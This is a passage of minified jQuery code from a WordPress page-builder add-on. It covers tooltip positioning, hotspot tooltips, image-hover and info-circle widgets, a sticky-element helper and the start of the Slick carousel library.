i=jQuery(h),j=i.attr("data-responsive-json-new"),k=i.data("ultimate-target"),l="",m="",n="",o="",p="",q="";jQuery(h).hasClass("ult-tooltipster-content"),("undefined"!=typeof j||null!=j)&&jQuery.each(jQuery.parseJSON(j),function(a,b){var c=a;if("undefined"!=typeof b&&null!=b){var d=b.split(";");jQuery.each(d,function(a,b){if("undefined"!=typeof b||null!=b){var d=b.split(":");switch(d[0]){case"large_screen":l+=c+":"+d[1]+";";break;case"desktop":m+=c+":"+d[1]+";";break;case"tablet":n+=c+":"+d[1]+";";break;case"tablet_portrait":o+=c+":"+d[1]+";";break;case"mobile_landscape":p+=c+":"+d[1]+";";break;case"mobile":q+=c+":"+d[1]+";"}}})}}),""!=q&&(f+=k+"{"+q+"}"),""!=p&&(e+=k+"{"+p+"}"),""!=o&&(d+=k+"{"+o+"}"),""!=n&&(c+=k+"{"+n+"}"),""!=m&&(b+=k+"{"+m+"}"),""!=l&&(a+=k+"{"+l+"}")});var g="<style>\n/** Ultimate: Tooltipster Responsive **/ ";g+=b,g+="\n@media (min-width: 1824px) { "+a+"\n}",g+="\n@media (max-width: 1199px) { "+c+"\n}",g+="\n@media (max-width: 991px)  { "+d+"\n}",g+="\n@media (max-width: 767px)  { "+e+"\n}",g+="\n@media (max-width: 479px)  { "+f+"\n}",g+="\n/** Ultimate: Tooltipster Responsive - **/</style>",jQuery("head").append(g)},_show:function(){var a=this;"shown"!=a.Status&&"appearing"!=a.Status&&(a.options.delay?a.timerShow=setTimeout(function(){("click"==a.options.trigger||"hover"==a.options.trigger&&a.mouseIsOverProxy)&&(a._showNow(),a._responsive())},a.options.delay):a._showNow()),a._responsive()},_showNow:function(c){var d=this;d.options.functionBefore.call(d.$el,d.$el,function(){if(d.enabled&&null!==d.Content){c&&d.callbacks.show.push(c),d.callbacks.hide=[],clearTimeout(d.timerShow),d.timerShow=null,clearTimeout(d.timerHide),d.timerHide=null,d.options.onlyOne&&a(".ult-tooltipstered").not(d.$el).each(function(b,c){var d=a(c),e=d.data("ult-tooltipster-ns");a.each(e,function(a,b){var c=d.data(b),e=c.status(),f=c.option("autoClose");"hidden"!==e&&"disappearing"!==e&&f&&c.hide()})});var e=function(){d.Status="shown",a.each(d.callbacks.show,function(a,b){b.call(d.$el)}),d.callbacks.show=[]};if("hidden"!==d.Status){var f=0;"disappearing"===d.Status?(d.Status="appearing",g()?(d.$tooltip.clearQueue().removeClass("ult-tooltipster-dying").addClass("ult-tooltipster-"+d.options.animation+"-show"),d.options.speed>0&&d.$tooltip.delay(d.options.speed),d.$tooltip.queue(e)):d.$tooltip.stop().fadeIn(e)):"shown"===d.Status&&e()}else{d.Status="appearing";var f=d.options.speed,h=BaseStyle="";d.options.ultCustomTooltipStyle&&(h=d.options.ultContentStyle?d.options.ultContentStyle:"",BaseStyle=d.options.ultBaseStyle?d.options.ultBaseStyle:""),d.bodyOverflowX=a("body").css("overflow-x"),a("body").css("overflow-x","hidden");var i="ult-tooltipster-"+d.options.animation,k="-webkit-transition-duration: "+d.options.speed+"ms; -webkit-animation-duration: "+d.options.speed+"ms; -moz-transition-duration: "+d.options.speed+"ms; -moz-animation-duration: "+d.options.speed+"ms; -o-transition-duration: "+d.options.speed+"ms; -o-animation-duration: "+d.options.speed+"ms; -ms-transition-duration: "+d.options.speed+"ms; -ms-animation-duration: "+d.options.speed+"ms; transition-duration: "+d.options.speed+"ms; animation-duration: "+d.options.speed+"ms;",l=d.options.minWidth?"min-width:"+Math.round(d.options.minWidth)+"px;":"",m=d.options.maxWidth?"max-width:"+Math.round(d.options.maxWidth)+"px;":"",n=d.options.interactive?"pointer-events: auto;":"";if(BaseStyle=BaseStyle+" "+l+" "+m+" "+n+" "+k,d.$tooltip=a('<div id="'+d.options.ult_adv_id+'" class="ult-tooltipster-base '+d.options.theme+'" style="'+BaseStyle+'"><div class="ult-tooltipster-content ult-responsive" data-ultimate-target="'+d.options.ultimate_target+"\" data-responsive-json-new = '"+d.options.responsive_json_new+"' style=\""+h+'"></div></div>'),g()&&d.$tooltip.addClass(i),d._content_insert(),d.$tooltip.appendTo("body"),d.reposition(),d.options.functionReady.call(d.$el,d.$el,d.$tooltip),g()?(d.$tooltip.addClass(i+"-show"),d.options.speed>0&&d.$tooltip.delay(d.options.speed),d.$tooltip.queue(e)):d.$tooltip.css("display","none").fadeIn(d.options.speed,e),d._interval_set(),a(b).on("scroll."+d.namespace+" resize."+d.namespace,function(){d.reposition()}),d.options.autoClose)if(a("body").off("."+d.namespace),"hover"==d.options.trigger)if(j&&setTimeout(function(){a("body").on("touchstart."+d.namespace,function(){d.hide()})},0),d.options.interactive){j&&d.$tooltip.on("touchstart."+d.namespace,function(a){a.stopPropagation()});var o=null;d.$elProxy.add(d.$tooltip).on("mouseleave."+d.namespace+"-autoClose",function(){clearTimeout(o),o=setTimeout(function(){d.hide()},d.options.interactiveTolerance)}).on("mouseenter."+d.namespace+"-autoClose",function(){clearTimeout(o)})}else d.$elProxy.on("mouseleave."+d.namespace+"-autoClose",function(){d.hide()});else"click"==d.options.trigger&&(setTimeout(function(){a("body").on("click."+d.namespace+" touchstart."+d.namespace,function(){d.hide()})},0),d.options.interactive&&d.$tooltip.on("click."+d.namespace+" touchstart."+d.namespace,function(a){a.stopPropagation()}))}d.options.timer>0&&(d.timerHide=setTimeout(function(){d.timerHide=null,d.hide()},d.options.timer+f))}})},_interval_set:function(){var b=this;b.checkInterval=setInterval(function(){if(0===a("body").find(b.$el).length||0===a("body").find(b.$elProxy).length||"hidden"==b.Status||0===a("body").find(b.$tooltip).length)("shown"==b.Status||"appearing"==b.Status)&&b.hide(),b._interval_cancel();else if(b.options.positionTracker){var c=b._repositionInfo(b.$elProxy),d=!1;e(c.dimension,b.elProxyPosition.dimension)&&("fixed"===b.$elProxy.css("position")?e(c.position,b.elProxyPosition.position)&&(d=!0):e(c.offset,b.elProxyPosition.offset)&&(d=!0)),d||b.reposition()}},200)},_interval_cancel:function(){clearInterval(this.checkInterval),this.checkInterval=null},_content_set:function(a){"object"==typeof a&&null!==a&&this.options.contentCloning&&(a=a.clone(!0)),this.Content=a},_content_insert:function(){var a=this,b=this.$tooltip.find(".ult-tooltipster-content");"string"!=typeof a.Content||a.options.contentAsHTML?b.empty().append(a.Content):b.text(a.Content)},_update:function(a){var b=this;b._content_set(a),null!==b.Content?"hidden"!==b.Status&&(b._content_insert(),b.reposition(),b.options.updateAnimation&&(g()?(b.$tooltip.css({width:"","-webkit-transition":"all "+b.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+b.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+b.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+b.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+b.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("ult-tooltipster-content-changing"),setTimeout(function(){"hidden"!=b.Status&&(b.$tooltip.removeClass("ult-tooltipster-content-changing"),setTimeout(function(){"hidden"!==b.Status&&b.$tooltip.css({"-webkit-transition":b.options.speed+"ms","-moz-transition":b.options.speed+"ms","-o-transition":b.options.speed+"ms","-ms-transition":b.options.speed+"ms",transition:b.options.speed+"ms"})},b.options.speed))},b.options.speed)):b.$tooltip.fadeTo(b.options.speed,.5,function(){"hidden"!=b.Status&&b.$tooltip.fadeTo(b.options.speed,1)}))):b.hide()},_repositionInfo:function(a){return{dimension:{height:a.outerHeight(!1),width:a.outerWidth(!1)},offset:a.offset(),position:{left:parseInt(a.css("left")),top:parseInt(a.css("top"))}}},hide:function(c){var d=this;c&&d.callbacks.hide.push(c),d.callbacks.show=[],clearTimeout(d.timerShow),d.timerShow=null,clearTimeout(d.timerHide),d.timerHide=null;var e=function(){a.each(d.callbacks.hide,function(a,b){b.call(d.$el)}),d.callbacks.hide=[]};if("shown"==d.Status||"appearing"==d.Status){d.Status="disappearing";var f=function(){d.Status="hidden","object"==typeof d.Content&&null!==d.Content&&d.Content.detach(),d.$tooltip.remove(),d.$tooltip=null,a(b).off("."+d.namespace),a("body").off("."+d.namespace).css("overflow-x",d.bodyOverflowX),a("body").off("."+d.namespace),d.$elProxy.off("."+d.namespace+"-autoClose"),d.options.functionAfter.call(d.$el,d.$el),e()};g()?(d.$tooltip.clearQueue().removeClass("ult-tooltipster-"+d.options.animation+"-show").addClass("ult-tooltipster-dying"),d.options.speed>0&&d.$tooltip.delay(d.options.speed),d.$tooltip.queue(f)):d.$tooltip.stop().fadeOut(d.options.speed,f)}else"hidden"==d.Status&&e();return d},show:function(a){return this._showNow(a),this},update:function(a){return this.content(a)},content:function(a){return"undefined"==typeof a?this.Content:(this._update(a),this)},reposition:function(){function c(){var c=a(b).scrollLeft();0>C-c&&(f=C-c,C=c),C+i-c>g&&(f=C-(g+c-i),C=g+c-i)}function d(c,d){h.offset.top-a(b).scrollTop()-j-F-12<0&&d.indexOf("top")>-1&&(H=c),h.offset.top+h.dimension.height+j+12+F>a(b).scrollTop()+a(b).height()&&d.indexOf("bottom")>-1&&(H=c,E=h.offset.top-j-F-12)}var e=this;if(0!==a("body").find(e.$tooltip).length){e.$tooltip.css("width",""),e.elProxyPosition=e._repositionInfo(e.$elProxy);var f=null,g=a(b).width(),h=e.elProxyPosition,i=e.$tooltip.outerWidth(!1),j=(e.$tooltip.innerWidth()+1,e.$tooltip.outerHeight(!1));if(e.$elProxy.is("area")){var k=e.$elProxy.attr("shape"),l=e.$elProxy.parent().attr("name"),m=a('img[usemap="#'+l+'"]'),n=m.offset().left,o=m.offset().top,p=void 0!==e.$elProxy.attr("coords")?e.$elProxy.attr("coords").split(","):void 0;if("circle"==k){var q=parseInt(p[0]),r=parseInt(p[1]),s=parseInt(p[2]);h.dimension.height=2*s,h.dimension.width=2*s,h.offset.top=o+r-s,h.offset.left=n+q-s}else if("rect"==k){var q=parseInt(p[0]),r=parseInt(p[1]),t=parseInt(p[2]),u=parseInt(p[3]);h.dimension.height=u-r,h.dimension.width=t-q,h.offset.top=o+r,h.offset.left=n+q}else if("poly"==k){for(var v=0,w=0,x=0,y=0,z="even",A=0;A<p.length;A++){var B=parseInt(p[A]);"even"==z?(B>x&&(x=B,0===A&&(v=x)),v>B&&(v=B),z="odd"):(B>y&&(y=B,1==A&&(w=y)),w>B&&(w=B),z="even")}h.dimension.height=y-w,h.dimension.width=x-v,h.offset.top=o+w,h.offset.left=n+v}else h.dimension.height=m.outerHeight(!1),h.dimension.width=m.outerWidth(!1),h.offset.top=o,h.offset.left=n}var C=0,D=0,E=0,F=parseInt(e.options.offsetY),G=parseInt(e.options.offsetX),H=e.options.position;if("top"==H){var I=h.offset.left+i-(h.offset.left+h.dimension.width);C=h.offset.left+G-I/2,E=h.offset.top-j-F-12,c(),d("bottom","top")}if("top-left"==H&&(C=h.offset.left+G,E=h.offset.top-j-F-12,c(),d("bottom-left","top-left")),"top-right"==H&&(C=h.offset.left+h.dimension.width+G-i,E=h.offset.top-j-F-12,c(),d("bottom-right","top-right")),"bottom"==H){var I=h.offset.left+i-(h.offset.left+h.dimension.width);C=h.offset.left-I/2+G,E=h.offset.top+h.dimension.height+F+12,c(),d("top","bottom")}if("bottom-left"==H&&(C=h.offset.left+G,E=h.offset.top+h.dimension.height+F+12,c(),d("top-left","bottom-left")),"bottom-right"==H&&(C=h.offset.left+h.dimension.width+G-i,E=h.offset.top+h.dimension.height+F+12,c(),d("top-right","bottom-right")),"left"==H){C=h.offset.left-G-i-12,D=h.offset.left+G+h.dimension.width+12;var J=h.offset.top+j-(h.offset.top+h.dimension.height);if(E=h.offset.top-J/2-F,0>C&&D+i>g){var K=2*parseFloat(e.$tooltip.css("border-width")),L=i+C-K;e.$tooltip.css("width",L+"px"),j=e.$tooltip.outerHeight(!1),C=h.offset.left-G-L-12-K,J=h.offset.top+j-(h.offset.top+h.dimension.height),E=h.offset.top-J/2-F}else 0>C&&(C=h.offset.left+G+h.dimension.width+12,f="left")}if("right"==H){C=h.offset.left+G+h.dimension.width+12,D=h.offset.left-G-i-12;var J=h.offset.top+j-(h.offset.top+h.dimension.height);if(E=h.offset.top-J/2-F,C+i>g&&0>D){var K=2*parseFloat(e.$tooltip.css("border-width")),L=g-C-K;e.$tooltip.css("width",L+"px"),j=e.$tooltip.outerHeight(!1),J=h.offset.top+j-(h.offset.top+h.dimension.height),E=h.offset.top-J/2-F}else C+i>g&&(C=h.offset.left-G-i-12,f="right")}if(e.options.arrow){var M="ult-tooltipster-arrow-"+H;if(e.options.arrowColor.length<1)var N=e.$tooltip.css("background-color");else var N=e.options.arrowColor;if(f?"left"==f?(M="ult-tooltipster-arrow-right",f=""):"right"==f?(M="ult-tooltipster-arrow-left",f=""):f="left:"+Math.round(f)+"px;":f="","top"==H||"top-left"==H||"top-right"==H)var O=parseFloat(e.$tooltip.css("border-bottom-width")),P=e.$tooltip.css("border-bottom-color");else if("bottom"==H||"bottom-left"==H||"bottom-right"==H)var O=parseFloat(e.$tooltip.css("border-top-width")),P=e.$tooltip.css("border-top-color");else if("left"==H)var O=parseFloat(e.$tooltip.css("border-right-width")),P=e.$tooltip.css("border-right-color");else if("right"==H)var O=parseFloat(e.$tooltip.css("border-left-width")),P=e.$tooltip.css("border-left-color");else var O=parseFloat(e.$tooltip.css("border-bottom-width")),P=e.$tooltip.css("border-bottom-color");O>1&&O++;var Q="";if(0!==O){var R="",S="border-color: "+P+";";-1!==M.indexOf("bottom")?R="margin-top: -"+Math.round(O)+"px;":-1!==M.indexOf("top")?R="margin-bottom: -"+Math.round(O)+"px;":-1!==M.indexOf("left")?R="margin-right: -"+Math.round(O)+"px;":-1!==M.indexOf("right")&&(R="margin-left: -"+Math.round(O)+"px;"),Q='<span class="ult-tooltipster-arrow-border" style="'+R+" "+S+';"></span>'}e.$tooltip.find(".ult-tooltipster-arrow").remove();var T='<div class="'+M+' ult-tooltipster-arrow" style="'+f+'">'+Q+'<span style="border-color:'+N+';" ></span></div>';e.$tooltip.append(T)}e.$tooltip.css({top:Math.round(E)+"px",left:Math.round(C)+"px"})}return e},enable:function(){return this.enabled=!0,this},disable:function(){return this.hide(),this.enabled=!1,this},destroy:function(){var b=this;b.hide(),b.$el[0]!==b.$elProxy[0]&&b.$elProxy.remove(),b.$el.removeData(b.namespace).off("."+b.namespace);var c=b.$el.data("ult-tooltipster-ns");if(1===c.length){var d="string"==typeof b.Content?b.Content:a("<div></div>").append(b.Content).html();b.$el.removeClass("ult-tooltipstered").attr("title",d).removeData(b.namespace).removeData("ult-tooltipster-ns").off("."+b.namespace)}else c=a.grep(c,function(a,c){return a!==b.namespace}),b.$el.data("ult-tooltipster-ns",c);return b},elementIcon:function(){return this.$el[0]!==this.$elProxy[0]?this.$elProxy[0]:void 0},elementTooltip:function(){return this.$tooltip?this.$tooltip[0]:void 0},option:function(a,b){return"undefined"==typeof b?this.options[a]:(this.options[a]=b,this)},status:function(){return this.Status}},a.fn[h]=function(){var b=arguments;if(0===this.length){if("string"==typeof b[0]){var c=!0;switch(b[0]){case"setDefaults":a.extend(i,b[1]);break;default:c=!1}return c?!0:this}return this}if("string"==typeof b[0]){var e="#*$~&";return this.each(function(){var c=a(this).data("ult-tooltipster-ns"),d=c?a(this).data(c[0]):null;if(!d)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof d[b[0]])throw new Error('Unknown method .ult-tooltipster("'+b[0]+'")');var f=d[b[0]](b[1],b[2]);return f!==d?(e=f,!1):void 0}),"#*$~&"!==e?e:this}var f=[],g=b[0]&&"undefined"!=typeof b[0].multiple,h=g&&b[0].multiple||!g&&i.multiple,j=b[0]&&"undefined"!=typeof b[0].debug,k=j&&b[0].debug||!j&&i.debug;return this.each(function(){var c=!1,e=a(this).data("ult-tooltipster-ns"),g=null;e?h?c=!0:k&&console.log('Tooltipster: one or more tooltips are already attached to this element: ignoring. Use the "multiple" option to attach more tooltips.'):c=!0,c&&(g=new d(this,b[0]),e||(e=[]),e.push(g.namespace),a(this).data("ult-tooltipster-ns",e),a(this).data(g.namespace,g)),f.push(g)}),h?f:this};var j=!!("ontouchstart"in b),k=!1;a("body").one("mousemove",function(){k=!0})}(jQuery,window,document),function(a,b,c){a(document).ready(function(c){function d(){var b="",d="";a('a[href="#"]').click(function(a){a.preventDefault()}),c(".ult_hotspot_container.ult-hotspot-tooltip-wrapper").each(function(){c(this);c(this).data("opacity")||.5;c(".ult-hotspot-tooltip[data-link_style='tootip']",c(this)).each(function(){if(a(this).find(".aio-icon-img").length>0)var e=a(this).find(".aio-icon-img").outerHeight(!0),f=a(this).find(".aio-icon-img").outerWidth(!0);else var e=jQuery(this).find(".aio-icon").outerHeight(!0),f=jQuery(this).find(".aio-icon").outerWidth(!0);var g=Math.round(e/2),h=Math.round(f/2),i=c(this).data("tooltipanimation"),j=c(this).data("trigger")||"hover",k=c(this).data("arrowposition")||"top",l=c(this).data("bubble-arrow"),m=c(this).data("tooltip-content-style"),n=c(this).data("tooltip-base-style"),o=c(this).find(".hotspot-tooltip-content").html();c(this).data("tooltip-offsety")||0;o=c(this).find(".hotspot-tooltip-content").html(o).text();var p=c(this).data("mycust-id");b=c(this).data("ultimate-target"),d=c(this).data("responsive-json-new"),d=JSON.stringify(d),"top"==k&&(g=0),"bottom"==k&&(g=e),"left"==k&&(g=-g,h=0),"right"==k&&(h=f,g=-g),/firefox/.test(navigator.userAgent.toLowerCase())&&(h=0,g=0),c(this).ulttooltipster({content:o,position:k,offsetX:h,offsetY:g,ultCustomTooltipStyle:!0,ultContentStyle:m,ultBaseStyle:n,arrow:l,delay:100,speed:300,interactive:!0,animation:i,trigger:j,contentAsHTML:1,ult_adv_id:p,responsive_json_new:d,ultimate_target:b})})})}d(),setTimeout(function(){a(b).load(function(){if(a(".ult_hotspot_container").length>0){var b=a(".ult_hotspot_container").find(".ult-hotspot-tooltip").attr("data-status")||"hide";"show"===b&&a(".ult-tooltipstered").ulttooltipster("destroy"),d()}})},700),a(document).ajaxComplete(function(a,b,c){d()})})}(jQuery,window),function(a,b,c){function d(b,c,d,e,f,g){""!=c&&(c>=768?a(b).find(".ult-ih-item, .ult-ih-img, .ult-ih-image-block, .ult-ih-list-item").css({height:d,width:e}):a(b).find(".ult-ih-item, .ult-ih-img, .ult-ih-image-block, .ult-ih-list-item").css({height:f,width:g}))}function e(){a(".ult-ih-list").each(function(c,e){var f=a(e).attr("data-shape"),g=a(e).attr("data-height"),h=a(e).attr("data-width"),i=a(e).attr("data-res_height"),j=a(e).attr("data-res_width"),k=jQuery(b).width()||"";a(e).find("li").each(function(){a(e).find(".ult-ih-item").addClass("ult-ih-"+f),d(e,k,g,h,i,j)})})}a(b).load(function(){a(".ult-ih-container").css({visibility:"visible",opacity:1})}),a(document).ready(function(){e(),a(document).ajaxComplete(function(a,b,c){e()})}),a(b).resize(function(){e()})}(jQuery,window),function(a){a(document).ready(function(){a(".ult-easy-separator-wrapper").each(function(b,c){var d=a(this).attr("data-vc-row"),e=a(this).parents("."+d+":first");a(this).appendTo(e).find(".ult-no-animation").css({opacity:"1"})})})}(jQuery),function(a){function b(){a(".ultb3-box").each(function(b,c){var d=a(c).outerHeight(),e=a(c).find(".ultb3-info").outerHeight(),f=(d-e)/2;a(c).find(".ultb3-info").css({top:f})})}a(document).ready(function(){b(),a(window).resize(function(){b()}),jQuery(".ultb3-box .ultb3-info").each(function(){if(jQuery(this).attr("data-animation")){jQuery(this).css("opacity","0");var a=jQuery(this).attr("data-animation"),b="delay-"+jQuery(this).attr("data-animation-delay");jQuery(this).bsf_appear(function(){var c=jQuery(this);c.addClass("animated").addClass(a),c.addClass("animated").addClass(b),c.css("opacity","1")},{accY:-70})}})}),a(window).load(function(){b()})}(jQuery),jQuery(window).load(function(a){info_box_set_auto_height()}),jQuery(document).ready(function(a){info_box_set_auto_height(),jQuery(window).resize(function(a){info_box_set_auto_height()})});var resizedd=0,time_f_arr=[];jQuery(document).ready(function(){make_info_circle(".info-c-full-br",0),responsive_check(".info-c-full-br"),calculate_clipped_circle(),jQuery(".clipped-info-circle").each(function(a,b){var c=jQuery(this).outerHeight(),d=jQuery(this).outerWidth();jQuery(this).attr("data-first-width",d),jQuery(this).attr("data-first-height",c)}),jQuery(window).resize(function(){resizedd++,make_info_circle(".info-c-full-br",resizedd),calculate_clipped_circle()}),jQuery(window).load(function(){resizedd++,make_info_circle(".info-c-full-br",resizedd),calculate_clipped_circle()}),jQuery(document).on("ultAdvancedTabClicked",function(){resizedd++,make_info_circle(".info-c-full-br",resizedd),calculate_clipped_circle()}),jQuery(".info-c-full-br").each(function(){"click"==jQuery(this).data("focus-on")&&jQuery(this).find(".icon-circle-list .info-circle-icons").click(function(){
var a=jQuery(this);jQuery(this).parents(".info-c-full-br").attr("data-slide-true","false"),show_next_info_circle(a)}),"hover"==jQuery(this).data("focus-on")&&jQuery(this).find(".icon-circle-list .info-circle-icons").hover(function(){var a=jQuery(this);jQuery(this).parents(".info-c-full-br").attr("data-slide-true","false"),show_next_info_circle(a)},function(){})}),setTimeout(function(){jQuery(".info-c-full-br").each(function(){var a=jQuery(this).data("slide-duration");a||(a=.2),jQuery(this).attr("data-slide-number","1"),info_circle_slide(1e3*a,jQuery(this));var b=jQuery(this).find(".info-circle-icons").eq(0);show_next_info_circle(b)})},1e3)}),jQuery(window).load(function(){jQuery(".info-c-full-br").each(function(){"on"==jQuery(this).attr("data-slide-true")&&jQuery(this).hover(function(){jQuery(this).attr("data-slide-true","off")},function(){jQuery(this).attr("data-slide-true","on")})})}),jQuery(document).ready(function(a){jQuery(".icon_list_item").each(function(a,b){var c=jQuery(this),d=c.find(".info-circle-img-icon").length;d>=1&&c.closest("ul.smile_icon_list").addClass("ic-resp-img")})}),function(a){a.fn.bsf_appear=function(b,c){var d=a.extend({data:void 0,one:!0,accX:0,accY:0},c);return this.each(function(){var c=a(this);if(c.bsf_appeared=!1,!b)return void c.trigger("bsf_appear",d.data);var e=a(window),f=function(){if(!c.is(":visible"))return void(c.bsf_appeared=!1);var a=e.scrollLeft(),b=e.scrollTop(),f=c.offset(),g=f.left,h=f.top,i=d.accX,j=d.accY,k=c.height(),l=e.height(),m=c.width(),n=e.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.bsf_appeared||c.trigger("bsf_appear",d.data):c.bsf_appeared=!1},g=function(){if(c.bsf_appeared=!0,d.one){e.unbind("scroll",f);var g=a.inArray(f,a.fn.bsf_appear.checks);g>=0&&a.fn.bsf_appear.checks.splice(g,1)}b.apply(this,arguments)};d.one?c.one("bsf_appear",d.data,g):c.bind("bsf_appear",d.data,g),e.scroll(f),a.fn.bsf_appear.checks.push(f),f()})},a.extend(a.fn.bsf_appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.bsf_appear.checks.length;if(b>0)for(;b--;)a.fn.bsf_appear.checks[b]()},run:function(){a.fn.bsf_appear.timeout&&clearTimeout(a.fn.bsf_appear.timeout),a.fn.bsf_appear.timeout=setTimeout(a.fn.bsf_appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.bsf_appear.run(),b})})}(jQuery),function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),o=c.sticky_class,i=c.inner_scrolling,n=c.recalc_every,m=c.parent,l=c.offset_top,k=c.spacer,f=c.bottoming,null==l&&(l=0),null==m&&(m=void 0),null==i&&(i=!0),null==o&&(o="is_stuck"),d=a(document),null==f&&(f=!0),g=function(c,e,g,h,j,p,q,r){var s,t,u,v,w,x,y,z,A,B,C,D;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),w=d.height(),y=c.parent(),null!=m&&(y=y.closest(m)),!y.length)throw"failed to find stick parent";if(u=!1,s=!1,C=null!=k?k&&c.closest(k):a("<div />"),C&&C.css("position",c.css("position")),z=function(){var a,b,f;if(!r)return w=d.height(),a=parseInt(y.css("border-top-width"),10),b=parseInt(y.css("padding-top"),10),e=parseInt(y.css("padding-bottom"),10),g=y.offset().top+a+b,h=y.height(),u&&(u=!1,s=!1,null==k&&(c.insertAfter(C),C.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(o),f=!0),j=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-l,p=c.outerHeight(!0),q=c.css("float"),C&&C.css({width:c.outerWidth(!0),height:p,display:c.css("display"),"vertical-align":c.css("vertical-align"),"float":q}),f?D():void 0},z(),p!==h)return v=void 0,x=l,B=n,D=function(){var a,m,t,A,D,E;if(!r)return t=!1,null!=B&&(B-=1,0>=B&&(B=n,z(),t=!0)),t||d.height()===w||(z(),t=!0),A=b.scrollTop(),null!=v&&(m=A-v),v=A,u?(f&&(D=A+p+x>h+g,s&&!D&&(s=!1,c.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),j>A&&(u=!1,x=l,null==k&&(("left"===q||"right"===q)&&c.insertAfter(C),C.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(o).trigger("sticky_kit:unstick")),i&&(E=b.height(),p+l>E&&(s||(x-=m,x=Math.max(E-p,x),x=Math.min(l,x),u&&c.css({top:x+"px"}))))):A>j&&(u=!0,a={position:"fixed",top:x},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(o),null==k&&(c.after(C),("left"===q||"right"===q)&&C.append(c)),c.trigger("sticky_kit:stick")),u&&f&&(null==D&&(D=A+p+x>h+g),!s&&D)?(s=!0,"static"===y.css("position")&&y.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},A=function(){return z(),D()},t=function(){return r=!0,b.off("touchmove",D),b.off("scroll",D),b.off("resize",A),a(document.body).off("sticky_kit:recalc",A),c.off("sticky_kit:detach",t),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),u?(null==k&&(("left"===q||"right"===q)&&c.insertAfter(C),C.remove()),c.removeClass(o)):void 0},b.on("touchmove",D),b.on("scroll",D),b.on("resize",A),a(document.body).on("sticky_kit:recalc",A),c.on("sticky_kit:detach",t),setTimeout(D,0)}},h=0,j=this.length;j>h;h++)e=this[h],g(a(e));return this}}.call(this),function(a){a(document).ready(function(){a(".ult-carousel-wrapper").each(function(){var b=a(this);if(b.hasClass("ult_full_width")){b.css("left",0),b.css("right",0);var c=b.attr("data-rtl"),d=a("html").outerWidth(),e=0,f=b.offset().left,g=Math.abs(e-f),h=g;"true"===c||c===!0?b.css({position:"relative",right:"-"+h+"px",width:d+"px"}):b.css({position:"relative",left:"-"+h+"px",width:d+"px"})}}),a(".ult-carousel-wrapper").each(function(b,c){var d=a(c).data("gutter"),e=a(c).attr("id");if(""!=d){var f="<style>#"+e+" .slick-slide { margin:0 "+d+"px; } </style>";a("head").append(f)}}),a(window).resize(function(){a(".ult-carousel-wrapper").each(function(){var b=a(this);if(b.hasClass("ult_full_width")){var c=b.attr("data-rtl");b.removeAttr("style");var d=a("html").outerWidth(),e=0,f=b.offset().left,g=Math.abs(e-f),h=g;"true"===c||c===!0?b.css({position:"relative",right:"-"+h+"px",width:d+"px"}):b.css({position:"relative",left:"-"+h+"px",width:d+"px"})}})})}),a(window).load(function(){a(".ult-carousel-wrapper").each(function(){var b=a(this);if(b.hasClass("ult_full_width")){b.css("left",0),b.css("right",0);var c=0,d=b.offset().left,e=Math.abs(c-d),f=b.attr("data-rtl"),g=a("html").outerWidth(),h=e;"true"===f||f===!0?b.css({position:"relative",right:"-"+h+"px",width:g+"px"}):b.css({position:"relative",left:"-"+h+"px",width:g+"px"})}})})}(jQuery),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function b(b,d){var e,f,g,h=this;if(h.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(b),appendDots:a(b),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="previous">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},h.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},a.extend(h,h.initials),h.activeBreakpoint=null,h.animType=null,h.animProp=null,h.breakpoints=[],h.breakpointSettings=[],h.cssTransitions=!1,h.hidden="hidden",h.paused=!1,h.positionProp=null,h.respondTo=null,h.shouldClick=!0,h.$slider=a(b),h.$slidesCache=null,h.tra